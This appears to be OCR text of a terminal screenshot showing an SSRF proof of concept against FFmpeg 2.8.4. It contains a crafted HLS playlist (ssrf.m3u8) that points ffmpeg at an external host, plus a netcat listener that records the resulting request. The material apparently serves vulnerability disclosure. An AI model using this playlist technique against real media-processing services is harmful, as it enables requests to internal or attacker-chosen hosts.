 redrain@ubuntu: ~
redrain@ubuntu:~$ nc -l -vv 1337
Listening on [0.0.0.0] (family 0, por
Connection from [127.0.0.1] port 1337
GET /test.mp4 HTTP/1.1
User-Agent: Lavf/56.40.101
Accept: */*
Connection: close
Host: rr.sb:1337
Icy-MetaData: 1
redrain@ubuntu: /tmp/poc
redrain@ubuntu:/tmp/poc$ cat ssrf.m3u8
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0
http://rr.sb:1337/test.mp4
redrain@ubuntu:/tmp/poc$ ffmpeg -i ssrf.m3u8 out.mp4
ffmpeg version n2.8.4 Copyright (c) 2000-2015 the FFmpeg developers
  built with gcc 4.8 (Ubuntu 4.8.4-2ubuntu1~14.04.1)
  configuration: --enable-gpl --enable-nonfree --enable-pthreads --enable-libfaac --en
able-libtheora --enable-libx264 --enable-libxvid --enable-x11grab --enable-libopencore
pencore-amrwb --enable-libopencore-amrnb --enable-version3 --disable-optimizations --
  libavutil      54. 31.100 / 54. 31.100
  libavcodec     56. 60.100 / 56. 60.100
  libavformat    56. 40.101 / 56. 40.101
  libavdevice    56.  4.100 / 56.  4.100
  libavfilter     5. 40.101 /  5. 40.101
  libswscale      3.  1.101 /  3.  1.101
  libswresample   1.  2.101 /  1.  2.101
  libpostproc    53.  3.100 / 53.  3.100